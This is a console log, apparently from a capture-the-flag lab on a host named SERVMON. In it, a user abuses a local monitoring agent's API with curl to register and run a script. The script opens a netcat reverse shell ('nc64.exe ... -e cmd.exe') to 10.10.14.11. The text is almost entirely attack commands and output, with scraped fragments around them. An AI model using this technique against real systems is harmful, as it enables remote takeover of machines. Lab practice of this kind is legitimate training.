 nadine@SERVMON C:\Users\Nadine\Desktop>curl -k -X PUT "https://127.0.0.1:8443/api/v1/scripts/ext/scripts/exploit1.bat" -d "C:\Users\Nadine\Desktop\nc64.exe 10.10.14.11 6666 -e cmd.exe" -u "a T"
Added exploit1 as scripts\exploit1.bat
nadine@SERVMON C:\Users\Nadine\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 20C1-47A1
Directory of C:\Users\Nadine\Desktop
02/04/2025  11:18 AM    <DIR>          .
02/04/2025  11:18 AM    <DIR>          ..
02/04/2025  11:03 AM               899 infile.txt
02/04/2025  11:18 AM            45,272 nc64.exe
02/04/2025  11:07 AM               671 out.ps1
02/04/2025  09:13 AM                34 user.txt
4 File(s)         46,876 bytes
2 Dir(s)   6,115,299,328 bytes free
nadine@SERVMON C:\Users\Nadine\Desktop>curl -k "https://127.0.0.1:8443/api/v1/queries/exploit1/commands/execute?time=1m" -u "a T"
{"command":"exploit1","lines":[{"message":"Command exploit1 didn't terminate within the timeout period 60s","perf":{}}],"result":3}
nadine@SERVMON C:\Users\Nadine\Desktop>
Academy